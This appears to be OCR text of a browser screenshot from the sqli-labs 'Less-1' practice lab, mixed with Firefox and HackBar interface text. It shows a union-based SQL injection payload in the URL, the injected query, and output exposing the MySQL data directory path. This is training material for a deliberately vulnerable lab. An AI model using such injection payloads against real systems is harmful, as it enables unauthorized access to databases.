 192.168.2.110/sqli/Less-1/?id=-1' union select 1,2,@@datadir -- #
3
火狐官方站点 新手上路 常用网址 京东商城 lcamry - 博客园 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,@@datadir -- ' LIMIT 0,1
Your Login name:2
Your Password:C:\phpstudy_pro\Extensions\MySQL5.7.26\data\
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.110/sqli/Less-1/?id=-1' union select 1,2,@@datadir -- #
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
搜索 1 W P PC 英 17:15
2023/12/30